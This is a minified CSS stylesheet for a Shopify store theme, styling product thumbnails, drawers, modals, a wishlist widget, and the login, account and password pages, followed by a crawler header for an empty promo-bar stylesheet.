.js-focus-visible :focus:not(.focus-visible),html .js-focus-visible :focus:not(.focus-visible){outline:none}img{display:block;width:100%;height:auto}input,select,textarea{padding:0;font:inherit;background:none;border:none;color:inherit}p{margin-top:0;font-size:1rem;line-height:1.5}select{-webkit-appearance:none;-moz-appearance:none;appearance:none}select::-ms-expand{display:none}select{font-family:inherit;font-size:inherit;color:inherit;border:none;margin:0;background:none;display:inline-block}select:focus{outline:.0625rem solid #344453}iframe{border:0;display:block}.o-heading,.o-heading--1,.o-heading--2,.o-heading--3,.o-heading--4,.o-heading--5,.o-heading--6{margin-top:0;font-family:itc-galliard,sans-serif;line-height:1;font-weight:400;letter-spacing:-.015em}.o-heading--1,.o-heading.is-size-1{font-size:2.25rem;line-height:1.2}.o-heading--2,.o-heading.is-size-2{font-size:2rem;line-height:1.33}.o-heading--3,.o-heading.is-size-3{font-size:1.5rem;line-height:1.33}.o-heading--4,.o-heading.is-size-4{font-size:1.25rem;line-height:1.33}.o-heading--5,.o-heading.is-size-5{font-size:1.125rem;line-height:1.4}.o-heading--6,.o-heading.is-size-6{font-family:lato,sans-serif;font-size:1.125rem;line-height:1.4;letter-spacing:.03em}.o-paragraph{margin-top:0;font-size:1rem;line-height:1.5}.o-paragraph--2{margin-top:0;font-size:.875rem;line-height:1.5;font-weight:400}@media only screen and (min-width:1100px){.o-heading--1,.o-heading.is-size-1{font-size:min(3.2vw,4rem);line-height:1}.o-heading--2,.o-heading.is-size-2{font-size:min(2.6vw,3.125rem);line-height:1.25}.o-heading--3,.o-heading.is-size-3{font-size:min(1.9vw,2.375rem);line-height:1.25}.o-heading--4,.o-heading.is-size-4{font-size:min(1.4vw,1.75rem)}.o-heading--5,.o-heading.is-size-5{font-size:min(1vw,1.125rem)}}@media only screen and (min-width:1650px){.o-heading--1,.o-heading.is-size-1{font-size:min(3.2vw,4rem)}.o-heading--2,.o-heading.is-size-2{font-size:min(2.6vw,3.125rem)}.o-heading--3,.o-heading.is-size-3{font-size:min(1.9vw,2.375rem)}}.o-link{margin-top:0;font-size:1rem;line-height:1.5}.c-login-register #rc_login a,.o-btn{display:inline-flex;align-items:center;justify-content:center;min-width:16rem;padding:1rem 1.75rem;border:none;color:#344453;cursor:pointer;transition-timing-function:linear;transition-duration:.2s;transition-property:all}.c-login-register #rc_login a.is-primary,.o-btn.is-primary{background-color:transparent;border:.5px solid #344453}.c-login-register #rc_login a.is-primary:hover,.o-btn.is-primary:hover{background-color:#f9f7f6cc}.c-login-register #rc_login a.is-secondary,.o-btn.is-secondary{background-color:transparent;border:.5px solid #344453}.c-login-register #rc_login a.is-secondary:hover,.c-login-register #rc_login a.is-tertiary,.o-btn.is-secondary:hover,.o-btn.is-tertiary{background-color:#344453;color:#fff}.c-login-register #rc_login a.is-tertiary:hover,.o-btn.is-tertiary:hover{background-color:#344453cc}.c-login-register #rc_login a.is-wide,.o-btn.is-wide{width:100%}.c-login-register #rc_login a.is-play,.o-btn.is-play{min-width:6.4375rem}@media only screen and (min-width:1100px){.c-login-register #rc_login a.is-primary,.o-btn.is-primary{background-color:#f9f7f6;border:none}.c-login-register #rc_login a.is-primary:hover,.o-btn.is-primary:hover{background-color:#f9f7f6cc}}.o-input{-webkit-appearance:none;-moz-appearance:none;appearance:none}.o-input:-webkit-autofill,.o-input:-webkit-autofill:active,.o-input:-webkit-autofill:focus,.o-input:-webkit-autofill:hover{box-shadow:inset 0 0 0 100vw #f3efe9!important}.o-input{position:relative;display:inline-block;width:100%}.o-input-group.is-secondary{position:relative;padding-bottom:1rem;border-bottom:1px solid rgba(52,68,83,.15)}.o-input{resize:none}.o-input:focus-visible{outline:none;border-color:#f2ede6}.o-input.is-primary{margin-top:0;font-size:1rem;line-height:1.5;padding:.9375rem 1.5rem;border:.5px solid rgba(52,68,83,.8);color:#344453;opacity:.8}.o-input.is-primary::-moz-placeholder{margin-top:0;font-size:.875rem;line-height:1.5;font-weight:400}.o-input.is-primary::placeholder{margin-top:0;font-size:.875rem;line-height:1.5;font-weight:400}.o-form__input-group{border-radius:3rem;border:1px solid #344453;display:flex;justify-content:space-between;padding:0 1rem 0 2rem}.breadcrumbs-product-wrap{margin-top:4rem;text-align:center;background-color:#f3efe9}.o-html5-video__video{position:absolute;top:0;left:0;width:100%}@supports ((-o-object-fit:cover) or (object-fit:cover)){.o-html5-video__video{height:100%;-o-object-fit:cover;object-fit:cover}}.o-html5-video__video-container{position:relative;overflow:hidden;padding-bottom:100%}.o-vimeo-player{position:relative}.o-vimeo-player .o-play-button{z-index:3}.o-vimeo-player.is-visible .o-responsive-image{opacity:0}.o-vimeo-player .o-responsive-image-container{padding-bottom:56.25%}.o-vimeo-player .o-responsive-image-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.o-vimeo-player .o-responsive-image-container .o-responsive-image{transition:opacity .5s ease-in-out;z-index:2}.o-vimeo-player.is-init .o-responsive-image{opacity:0}.o-vimeo-player.is-playing .o-play-button__title-play,.o-vimeo-player.is-playing .o-play-button__title-play.is-visible{display:none}.o-vimeo-player.is-playing .o-play-button__title-pause{display:block}.o-vimeo-player.is-playing .o-icon:not(.is-pause){display:none}.o-vimeo-player.is-playing .o-icon.is-pause{display:block}.o-responsive-image{position:absolute;top:0;left:0;width:100%}@supports ((-o-object-fit:cover) or (object-fit:cover)){.o-responsive-image{height:100%;-o-object-fit:cover;object-fit:cover}}.o-responsive-image-container{position:relative;overflow:hidden;padding-bottom:100%}.o-ul{list-style:none;padding:0;margin:0}.o-main{flex:1}.o-main__wrapper{position:relative;margin:0 auto;z-index:1}.o-main__wrapper.is-filters-visible{z-index:11;background-color:#f9f7f6}.o-social{display:flex}.o-social__link{width:1.5rem;height:1.5rem;display:inline-block;margin-right:1.5rem;opacity:.75}@media only screen and (min-width:1100px){.o-social__link{width:1.125rem;height:1.125rem}}.o-accordion__slide{overflow:hidden}.o-accordion__title{position:relative}.o-accordion__title::marker{content:none}.o-accordion__title::-webkit-details-marker{display:none}.o-accordion__title:after{content:"";position:absolute;top:50%;transform:translateY(-50%);right:0;display:block;width:1.5rem;height:1.5rem;background:url(icon-plus.svg) no-repeat 50%}[open] .o-accordion__title:after{background:url(icon-minus.svg) no-repeat 50%}.o-accordion__content :last-child{margin-bottom:0}.o-logo-divider{width:100%;display:flex;justify-content:space-between;align-items:center;margin:0 auto}.o-logo-divider__divider{flex-grow:1;height:2px;background-color:#3444531a}.o-logo-divider__logo{width:3.5625rem;opacity:.75}.o-logo-divider__logo-container{position:relative;padding:0 1.25rem;margin:0 auto}@media only screen and (min-width:750px){.o-logo-divider{width:92%}}@media only screen and (min-width:1100px){.o-logo-divider__logo{width:3.19375rem}.o-logo-divider__logo-container{padding:0 3.25rem}}.o-checkbox{position:relative;display:inline-flex;align-items:center;cursor:pointer;padding-left:1.75rem}.o-checkbox__checkbox{cursor:pointer;position:absolute;opacity:0;width:100%;height:100%;top:0;left:0;z-index:2}.o-checkbox__label{padding:.25rem 0;margin-top:0;font-size:1rem;line-height:1.5;text-transform:capitalize}.o-checkbox__label:before{display:flex;content:"";align-items:center;justify-content:center;position:absolute;top:50%;left:0;transform:translateY(-50%);width:1.25rem;height:1.25rem;color:#344453;border:1px solid #344453}[checked]~.o-checkbox__label:before{background:url(icon-tick.svg) 50% no-repeat #f9f7f6;background-size:60%}.o-product-thumbnail{display:flex;flex-direction:column;justify-content:flex-start}.o-product-thumbnail__image-container{display:block;margin-bottom:1.5rem;border:2px solid hsla(20,20%,97%,0)}.o-product-thumbnail__image.is-rollover{display:none}.o-product-thumbnail__badge{position:absolute;display:inline-block;top:5%;right:5%;padding:.5rem 1.5rem;background-color:#344453;color:#fff;margin-bottom:1.5rem;font-size:.75rem;z-index:1}.o-product-thumbnail__title{margin-bottom:.5rem;display:block}.o-product-thumbnail__price{display:flex}.o-product-thumbnail__price-variant{display:flex;align-items:center;width:92%;margin-bottom:1rem}.o-product-thumbnail__price-actual{margin-right:.5rem}.o-product-thumbnail__price-compare{margin-left:1.25rem;opacity:.5;text-decoration:line-through}.o-product-thumbnail__price-compare.is-hidden{display:none}.o-product-thumbnail__variants-selector{font-family:lato,sans-serif;font-size:.875rem;color:#344453bf;cursor:pointer}.o-product-thumbnail__variants-selector-wrapper:before{display:none}.o-product-thumbnail__variants-selector-container{width:100%;position:relative}.o-product-thumbnail__variants-selector-container:not(.single-variant):after{content:"";width:.5rem;height:.5rem;background:url(icon-caret-down.svg) no-repeat 50%;pointer-events:none;z-index:1;position:absolute;top:50%;transform:translateY(-50%);margin-left:10px}.o-product-thumbnail__button,.o-product-thumbnail__thumbnail-button{font-family:lato,sans-serif;display:flex;align-items:center;justify-content:flex-start;color:inherit;cursor:pointer}.o-product-thumbnail__button-icon,.o-product-thumbnail__thumbnail-button-icon{display:inline-block;width:.75rem;margin-right:.5rem}.o-product-thumbnail__button-label,.o-product-thumbnail__thumbnail-button-label{font-size:.875rem}@media only screen and (min-width:1100px){.o-product-thumbnail__price-variant{display:flex;align-items:center;width:92%;margin-bottom:1rem}.o-product-thumbnail__price-actual{margin-right:0}.o-product-thumbnail__variants-selector{width:100%;padding-right:.75rem;position:absolute;top:50%;transform:translateY(-50%)}.o-product-thumbnail__variants-selector-wrapper{flex:1;padding-left:1.25rem;position:relative}.o-product-thumbnail__variants-selector-wrapper:before{display:block;position:absolute;content:"-";left:.5rem;top:50%;transform:translateY(-50%)}.o-product-thumbnail__variants-selector-container:not(.single-variant):after{right:0;margin-left:0}}.o-product-thumbnail-meganav{border:1px solid hsla(20,20%,97%,0)}.o-product-thumbnail-meganav__image-container{display:block}.o-featured-video{position:relative}.o-featured-video__play{transition-timing-function:cubic-bezier(.16,1,.3,1);transition-duration:.2s;transition-property:opacity;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:clamp(6.125rem,20%,12.25rem);cursor:pointer;display:none;pointer-events:none}.o-featured-video__play.is-visible{display:block}.o-featured-video__pause{transition-timing-function:cubic-bezier(.16,1,.3,1);transition-duration:.2s;transition-property:opacity;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:clamp(6.125rem,20%,12.25rem);cursor:pointer;display:block;pointer-events:none}.o-featured-video__pause.is-pause{display:none}@media only screen and (min-width:1100px){.o-featured-video{cursor:pointer}.o-featured-video__play{width:min(20.13%,18.5rem)}}.o-drawer{position:fixed;display:flex;flex-direction:column;top:0;bottom:0;right:-100%;width:100%;height:100%;background:#f9f7f6;max-width:35rem;z-index:17;overflow:hidden;transition-timing-function:cubic-bezier(.16,1,.3,1);transition-duration:.6s;transition-property:right}.o-drawer.is-left{right:unset;left:-100%;transition-timing-function:cubic-bezier(.16,1,.3,1);transition-duration:.6s;transition-property:left}.o-drawer.is-drawer-open{right:0}.o-drawer.is-drawer-open.is-left{left:0;right:unset}.o-drawer.is-drawer-open+.o-drawer__background{width:100%;opacity:1;z-index:16;transition:opacity .6s cubic-bezier(.16,1,.3,1) .3s,width 0s cubic-bezier(.16,1,.3,1);pointer-events:auto}.o-drawer__header{position:relative;padding:1.25rem 2rem;background:#f9f7f6;color:#344453}.o-drawer__close{padding:0 2rem;position:absolute;height:100%;display:flex;align-items:center;top:50%;transform:translateY(-50%);right:0;cursor:pointer}.o-drawer__close-icon{width:1.5rem;transform:rotate(180deg)}.o-drawer__title{margin:0;text-transform:uppercase}.o-drawer__scroll{position:relative;overflow-x:hidden;overflow-y:auto;flex:1;padding:0 2rem}.o-drawer__footer{background:#f9f7f6;text-align:center;padding:1.5rem 2rem 1.25rem}.o-drawer__background{cursor:pointer;position:fixed;z-index:16;background:#22222280;right:0;top:0;width:0;height:100%;opacity:0;transition:opacity .6s cubic-bezier(.16,1,.3,1),width 0s cubic-bezier(.16,1,.3,1) .6s;pointer-events:none}@media only screen and (min-width:750px){.o-drawer__header{padding:1.5rem 4%}.o-drawer__scroll{padding:0 4%}.o-drawer__footer{padding:1.625rem 4% 1.75rem}.o-drawer__close{padding:4%}}@media only screen and (min-width:1650px){.o-drawer__header{padding:1.75rem 2.5rem}.o-drawer__scroll{padding:0 2.5rem}.o-drawer__footer{padding:1.875rem 2.5rem 2.1875rem}}.o-modal{position:fixed;display:flex;flex-direction:column;top:50%;left:50%;width:20.4375rem;transform:translate(-50%,-50%);opacity:0;visibility:hidden;background:#f9f7f6;max-width:45.75rem;z-index:17;overflow:hidden;padding:3.5rem 1.5rem 2rem;text-align:center;transition-timing-function:cubic-bezier(.16,1,.3,1);transition-duration:.6s;transition-property:all}.o-modal.is-modal-open{opacity:1;visibility:visible}.o-modal.is-modal-open+.o-modal__background{width:100%;opacity:1;z-index:16;transition:opacity .6s cubic-bezier(.16,1,.3,1) .3s,width 0s cubic-bezier(.16,1,.3,1);pointer-events:auto}.o-modal__background{cursor:pointer;position:fixed;z-index:16;background:#22222280;right:0;top:0;width:0;height:100%;opacity:0;transition:opacity .6s cubic-bezier(.16,1,.3,1),width 0s cubic-bezier(.16,1,.3,1) .6s;pointer-events:none}.o-modal__close{position:absolute;right:1.5rem;top:1.5rem;width:1.5rem;height:1.5rem;cursor:pointer}.o-modal__close-icon{width:100%}@media only screen and (min-width:750px){.o-modal{width:auto}}@media only screen and (min-width:1100px){.o-modal{padding:4rem 7.5rem}}@keyframes o-loader--animation{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.o-loader{font-size:3em;display:inline-block;line-height:0;padding:.1rem;width:1.5rem;height:1.5rem}.o-loader__container{position:absolute;top:0;left:0;height:100%;width:100%;background:#fffc;z-index:2;opacity:0;transition:opacity .2s cubic-bezier(.16,1,.3,1)}.o-loader__container>.o-loader{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.o-loader__container.is-visible{display:block;opacity:1}.o-loader>svg{animation:o-loader--animation .75s cubic-bezier(.87,0,.13,1) infinite;width:100%;height:100%}.o-loader *{stroke:#f9f7f6}@media only screen and (min-width:1650px){.o-loader{width:1.8rem;height:1.8rem}}.o-lookbook-link__image-container{width:100%;padding-bottom:77.17%}.o-lookbook-link__title{margin-right:.8125rem;margin-bottom:0}.o-lookbook-link__title-container{display:flex;align-items:center;margin-top:1.5rem}.o-lookbook-link__btn-arrow{width:1.5rem;height:1.5rem}.o-lookbook-link__subtitle{margin-top:1rem;display:block;clear:both;font-size:1em}.o-lookbook-link.is-centered .o-lookbook-link__title-container{justify-content:center}.o-lookbook-link.is-centered{text-align:center}@media only screen and (min-width:1100px){.o-lookbook-link__container{position:relative}.o-lookbook-link__image-container{padding-bottom:60.9%}.o-lookbook-link__title-container{position:absolute;color:#fff;bottom:1.75rem;left:2.45rem;z-index:1}.o-lookbook-link__btn-arrow svg *{stroke:#fff}.o-lookbook-link.has-subtitle .o-lookbook-link__title-container{position:relative;color:#222;bottom:auto;left:auto;z-index:1}.o-lookbook-link.has-subtitle .o-lookbook-link__btn-arrow svg *{stroke:#222}}@media only screen and (min-width:1650px){.o-lookbook-link__title-container{bottom:2.5rem;left:3.5rem}}.c-page__wrapper{display:flex;flex-direction:column;flex:1;min-height:100vh}.c-page.is-meganaving{position:relative}.c-page.is-meganaving:after{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;z-index:3;background-color:#22222280}.swym-ui-component .swym-modal-content .swym-simple-wishlist-container{font-family:lato,sans-serif!important;background-color:#f9f7f6}.swym-ui-component .swym-wishlist-container-title-bar.swym-bg-1.swym-bg-2.swym-color-4{background-color:#f3efe9;color:#344453!important}.swym-ui-component .swym-empty-wishlist-container .swym-empty-wishlist-title.swym-heading.swym-heading-1,.swym-ui-component .swym-wishlist-detail-header .swym-wishlist-main-title{font-family:itc-galliard,sans-serif;letter-spacing:-.015em!important;font-size:min(1.9vw,2.375rem);font-weight:400;letter-spacing:-.15em}.swym-ui-component .swym-empty-wishlist-container .swym-empty-wishlist-text.swym-text.swym-text-1{font-family:lato,sans-serif!important;font-size:1rem;font-weight:400;letter-spacing:-.015em;text-align:center;color:#344453}.swym-ui-component .swym-action-button-container .swym-log-out-btn.swym-button.swym-bg-2.swym-is-button,.swym-ui-component .swym-empty-wishlist-container .swym-empty-wishlist-continue-btn.swym-,.swym-ui-component .swym-empty-wishlist-container .swym-empty-wishlist-continue-btn.swym-button.swym-is-button,.swym-ui-component .swym-logged-in .swym-action-button-container .swym-back-btn.swym-button.swym-is-button,.swym-ui-component .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn.swym-is-button{background-color:#344453;font-family:lato,sans-serif;font-size:1rem;font-weight:400;padding:1rem 1.75rem;text-transform:none!important;transition-timing-function:linear;transition-duration:.2s;transition-property:all}.swym-ui-component .swym-action-button-container .swym-log-out-btn.swym-button.swym-bg-2.swym-is-button:hover,.swym-ui-component .swym-empty-wishlist-container .swym-empty-wishlist-continue-btn.swym-:hover,.swym-ui-component .swym-empty-wishlist-container .swym-empty-wishlist-continue-btn.swym-button.swym-is-button:hover,.swym-ui-component .swym-logged-in .swym-action-button-container .swym-back-btn.swym-button.swym-is-button:hover,.swym-ui-component .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn.swym-is-button:hover{background-color:#344453cc!important}.swym-ui-component .swym-logged-in .swym-action-button-container .swym-back-btn.swym-button.swym-is-button{background-color:#f3efe9;color:#344453}.swym-ui-component .swym-logged-in .swym-action-button-container .swym-back-btn.swym-button.swym-is-button:hover{background-color:#e8e3db!important}.swym-ui-component .swym-text-heading{font-family:itc-galliard,sans-serif!important;font-weight:400!important;font-size:1.5rem}.swym-ui-component .swym-empty-wishlist-container .swym-wishlist-detail-separator{border-bottom:1px solid rgba(52,68,83,.1)}.swym-ui-component .swym-icon:before,.swym-ui-component .swym-user-text.swym-value.swym-value-1{color:#344453!important}.swym-ui-component .swym-wishlist-grid .swym-wishlist-item.swym-is-anchor{border:none!important;background-color:transparent}.swym-ui-component .swym-wishlist-grid .swym-wishlist-image-wrapper{border:1px solid #f3efe9!important;background-color:#f3efe9}.swym-ui-component .swym-wishlist-grid .swym-title.swym-title-1{font-family:itc-galliard,sans-serif;color:#344453;font-weight:400!important}.swym-ui-component .swym-product-final-price.swym-value,.swym-ui-component .swym-variant-title.swym-text.swym-title-2{font-family:lato,sans-serif;font-size:1rem;font-weight:400}.swym-ui-component .swym-save-wishlist-modal-dialog{background:#f3efe9!important}.js-available .no-js,.js-unavailable .has-js{display:none!important}.u-visually-hidden{clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.c-login-register{margin:0 auto;padding:5rem 2rem 4rem;display:flex;flex-direction:column;max-width:43.75rem}.c-login-register h4{margin-top:0}.c-login-register__login-toggle,.c-login-register__register-toggle{display:none}.c-login-register__login-toggle.is-visible,.c-login-register__register-toggle.is-visible{display:block}.c-login-register__login-toggle,.c-login-register__register-toggle{font-size:.875rem;text-decoration:underline;margin-top:1rem}.c-login-register__login-toggle:hover,.c-login-register__register-toggle:hover{text-decoration:none}.c-login-register #rc_login a,.c-login-register .o-btn{margin-top:1.125rem}.c-login-register #rc_login a.is-guest,.c-login-register #rc_login a.is-register,.c-login-register .o-btn.is-guest,.c-login-register .o-btn.is-register{margin-top:0}.c-login-register .errors{text-align:left;color:#de4137}.c-login-register .errors>ul{margin:0 0 1rem;padding-left:0}.c-login-register .errors>ul>li{list-style-type:none}.c-login-register .o-form__input-group{margin-bottom:1rem;border-radius:none;border:none;padding:0}.c-login-register #rc_login{margin-bottom:2rem}.c-login-register #rc_login a{margin-top:0}.c-login-register__benefits-list{margin-top:0;margin-bottom:2rem;padding:0}.c-login-register__benefit-item{display:flex;gap:1rem}.c-login-register__benefit-item+.c-login-register__benefit-item{margin-top:.25rem}.c-login-register__benefit-item:before{content:"\2713"}.c-login-register__benefits-summary{margin-bottom:2rem;display:block}.c-login-register__benefits-summary.is-link{text-decoration:underline}.c-login-register__benefits-summary.is-link:hover{text-decoration:none}@media only screen and (min-width:1100px){.c-login-register{padding:6rem 10%;flex-direction:row;flex-wrap:wrap;max-width:unset}.c-login-register__toggle-wrapper{display:none}.c-login-register h4{margin-bottom:1.4rem}.c-login-register #rc_login a:not(.is-guest),.c-login-register .o-btn:not(.is-guest){margin-top:0}.c-login-register__errors{display:flex;flex-direction:column;align-items:center}.c-login-register__form{width:80%;max-width:30rem;margin:0 auto}.c-login-register__form-container.is-login,.c-login-register__form-container.is-register{padding:0}.c-login-register__form-container.is-error-form{width:100%;padding:0}.c-login-register__form-container.is-login,.c-login-register__form-container.is-register{width:50%}.c-login-register .o-form__input-group{margin-bottom:1.4rem}.c-login-register #rc_login{text-align:center;margin-bottom:4rem}}@media only screen and (max-width:1099px){.c-login-register__form-container.is-login,.c-login-register__form-container.is-register{display:none}.c-login-register__form-container.is-login.is-visible,.c-login-register__form-container.is-register.is-visible{display:block}}@media only screen and (min-width:1350px){.c-login-register{padding:7rem 13.5%}.c-login-register .o-form__input-group,.c-login-register h4{margin-bottom:2rem}}.c-login-form{display:none}.c-login-form.is-visible{display:block}.c-login-form__subtext-wrapper{display:flex}.c-login-form__forgot{display:block;font-size:.875rem;text-decoration:underline}.c-login-form__forgot:hover{text-decoration:none}.c-login-form__title.is-guest{font-size:1.25rem;line-height:1.33;margin-top:0;padding-top:3rem}@media only screen and (min-width:1100px){.c-login-form__forgot{font-size:16px;font-weight:500;font-family:lato,sans-serif;line-height:1.5;letter-spacing:.03em;margin:1rem 0 2rem}.c-login-form__title.is-guest{font-size:min(1.4vw,1.75rem)}}.c-register-form__error{display:none}.c-register-form__error.is-visible{display:block}.c-register-form__error.is-visible+.is-password,.c-register-form__error.is-visible+.is-password+.is-password{position:relative}.c-register-form__error.is-visible+.is-password+.is-password:after,.c-register-form__error.is-visible+.is-password:after{content:"";position:absolute;display:block;width:1.5rem;height:1.5rem;pointer-events:none;right:1.25rem;top:50%;transform:translateY(-50%)}.c-register-form__error.is-visible+.is-password input,.c-register-form__error.is-visible+.is-password+.is-password input{border-color:#de4137}.c-reset-password{display:none}.c-reset-password.is-visible{display:block}.c-reset-password .is-hidden{display:none}.c-reset-password__form-errors+.o-form__input-group{position:relative}.c-reset-password__form-errors+.o-form__input-group:after{content:"";position:absolute;display:block;width:1.5rem;height:1.5rem;pointer-events:none;right:1.25rem;top:50%;transform:translateY(-50%)}.c-reset-password__input{width:31.25rem}.c-reset-password__btn-row .c-reset-password__btn:first-child{margin-right:.5rem}@media only screen and (min-width:1100px){.c-reset-password__btn:first-child{margin-bottom:1.25rem}}.c-reset-password-template{position:relative;overflow:visible;padding:4rem 2rem 5rem}.c-reset-password-template__main{width:90%;max-width:37.6875rem;margin:0 auto}.c-reset-password-template h4{margin-top:0}.c-reset-password-template .o-form__input-group{margin-bottom:1rem;border-radius:none;border:none;padding:0}.c-reset-password-template .errors{text-align:left;color:#de4137}.c-reset-password-template .errors>ul{margin-top:0;list-style:none;padding-left:0}.c-reset-password-template .errors+.o-form__input-group,.c-reset-password-template .errors+.o-form__input-group+.o-form__input-group{position:relative}.c-reset-password-template .errors+.o-form__input-group+.o-form__input-group:after,.c-reset-password-template .errors+.o-form__input-group:after{content:"";position:absolute;display:block;width:1.5rem;height:1.5rem;pointer-events:none;right:1.25rem;top:50%;transform:translateY(-50%)}.c-reset-password-template .errors+.o-form__input-group .o-input,.c-reset-password-template .errors+.o-form__input-group+.o-form__input-group .o-input{border-color:#f3efe9}.c-reset-password-template .c-addresses__btn{margin:0}@media only screen and (min-width:750px){.c-reset-password-template{text-align:center}}@media only screen and (min-width:1100px){.c-reset-password-template{text-align:left}.c-reset-password-template .o-form__input-group,.c-reset-password-template h4{margin-bottom:1.4rem}}@media only screen and (min-width:1350px){.c-reset-password-template{padding-top:6rem;padding-bottom:7rem}.c-reset-password-template .o-form__input-group{margin-bottom:2rem}}.c-activate-account__main{position:relative;overflow:visible;padding:2rem;margin:0 auto}.c-activate-account h2{text-align:center;margin-top:0}.c-activate-account__form-container{margin:0 auto;max-width:37.6875rem}.c-activate-account .errors{text-align:left;color:#de4137}.c-activate-account .errors>ul{margin-top:0}.c-activate-account__input.is-primary{margin-bottom:1rem}.c-activate-account__row{display:flex;flex-direction:column;margin-top:1rem}.c-activate-account__btn.is-left{margin-bottom:.5rem}@media only screen and (min-width:750px){.c-activate-account__row{flex-direction:row;margin-top:0;justify-content:center}.c-activate-account__btn.is-left{margin-right:.5rem}.c-activate-account__btn.is-right{margin-left:.5rem}}@media only screen and (min-width:1100px){.c-activate-account__main{padding-top:5rem;padding-bottom:4rem}.c-activate-account__input.is-primary{margin-bottom:1.4rem}}@media only screen and (min-width:1350px){.c-activate-account__input.is-primary{margin-bottom:2rem}}.c-account{padding:4rem 2rem 7rem}.c-account h2,.c-account h3,.c-account h4,.c-account h5{margin-top:0;margin-bottom:1rem}.c-account p{font-size:1rem}.c-account__input{padding-right:5.625rem}.c-account__container{width:100%;max-width:100rem;margin:0 auto}.c-account__main{padding:1.5rem 2rem 2rem;border:.0625rem solid #344453}.c-account__detail{margin-bottom:1.25rem}.c-account__detail p{border:.0625rem solid #344453;margin:.5rem 0}.c-account__detail-title{display:block;font-weight:700;margin-bottom:.5rem}.c-account__details-title{margin-top:0}.c-account__orders{padding-top:1.5rem}.c-account__orders-container{overflow:auto}.c-account__orders-container table{border-spacing:0}.c-account__orders-container td,.c-account__orders-container th{white-space:nowrap;vertical-align:baseline;text-align:left;padding-right:1.5rem;padding-bottom:.5rem}@media only screen and (min-width:750px){.c-account{padding:4em 3rem 7rem}.c-account__content{display:flex}.c-account__sidebar{width:40%;margin-right:3rem}.c-account__main{width:60%;padding:2rem}.c-account__detail{flex-basis:50%}.c-account__details-inner{display:flex;flex-wrap:wrap}}@media only screen and (min-width:1100px){.c-account{padding:4rem 10% 7rem}.c-account h2,.c-account h3,.c-account h4{margin-bottom:2rem}.c-account__sidebar{width:30%}.c-account__main{width:70%}.c-account__orders-table{width:100%}.c-account__input{padding:.5rem 4.375rem .5rem 1.25rem;font-size:.625rem;letter-spacing:.05em}}@media only screen and (min-width:1350px){.c-account{padding:5rem 13.5% 8rem}.c-account__input{font-size:.875rem;padding:.9rem 1.25rem}}.c-account-navigation{padding:1.5rem 2rem;border:.0625rem solid #344453;margin-bottom:1.5rem}.c-account-navigation__list{list-style:none;padding:0;margin:0}.c-account-navigation__list-item{margin-bottom:.625rem;position:relative;transition:all .2s;border-left:0 solid transparent}.c-account-navigation__list-item.current,.c-account-navigation__list-item:hover{border-left:.3125rem solid #344453;transition:all .2s}.c-account-navigation__link{display:block;padding:0 .5rem;height:100%;width:100%}.c-addresses__form{display:none}.c-addresses__form.is-visible{display:block}.c-addresses__form .o-form__input-group{margin-bottom:1rem;border:none;border-radius:none;padding:0}.c-addresses__btn{margin:1rem 0}.c-addresses__btn:first-child{margin-left:0}.c-addresses__btn{margin-top:0}.c-addresses__btn-row{margin-top:1rem}@media only screen and (min-width:1100px){.c-addresses__form .o-form__input-group{margin-bottom:1.4rem}.c-addresses__btn.is-left{margin-right:1rem}.c-addresses__btn-row{margin-top:1.4rem}}@media only screen and (min-width:1350px){.c-addresses__form .o-form__input-group{margin-bottom:2rem}.c-addresses__btn-row{margin-top:2rem}}.c-order__order-table{width:100%}.c-order__order-table td,.c-order__order-table th{white-space:nowrap;vertical-align:baseline;text-align:left;padding-right:1.5rem;padding-bottom:.5rem}.c-order__order-table-container{overflow-x:auto}.c-template-password{text-align:center}.c-template-password__header{padding:5rem 2rem 2.5rem}.c-template-password__header-logo{width:6.25rem;margin:auto}.c-template-password__header-heading{text-align:center;padding-bottom:5rem}.c-template-password__main-container{padding:0 2rem}.c-template-password__footer{margin-top:2rem;margin-bottom:2rem}.c-template-password__input{margin:2rem auto;max-width:18.75rem;display:block}.c-template-password__label{display:none}.c-template-password__login{padding:0 1rem}.c-template-password__login-message{margin:0;padding:4rem 0;text-decoration:underline}.c-template-password__register{padding:4rem 1rem;border-top:.0625rem solid rgba(52,68,83,.2)}@media only screen and (min-width:1350px){.c-template-password__register{width:60%;margin:0 auto}}.o-main__wrapper .shopify-challenge__button.btn{display:block;align-items:center;justify-content:center;min-width:16rem;padding:1rem 1.75rem;color:#344453;cursor:pointer;transition-timing-function:linear;transition-duration:.2s;transition-property:all;background-color:transparent;border:.5px solid #344453;margin:auto}.o-main__wrapper .shopify-challenge__button.btn:hover{background-color:#f9f7f6cc}.o-main__wrapper .shopify-challenge__message{margin-bottom:1rem}.o-main__wrapper .shopify-challenge__container{padding:4rem 0 10rem}.o-main__wrapper .shopify-challenge__container .g-recaptcha{margin-bottom:1rem}@media only screen and (min-width:750px){.o-main__wrapper .shopify-challenge__container{padding:9.5rem 0}}@media only screen and (min-width:1100px){.o-main__wrapper .shopify-challenge__container{padding:13.5rem 0}}@media only screen and (max-width:749px){.cls-maxh{max-height:481px;overflow:hidden}}
/*# sourceMappingURL=/cdn/shop/t/645/assets/layout.theme.css.map?v=1879575575411736931763967704 */


--- FILE ---
content_type: text/css
request_url: https://alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.promo-bar.css?v=152148719868221673901759190700
body_size: -296
content:


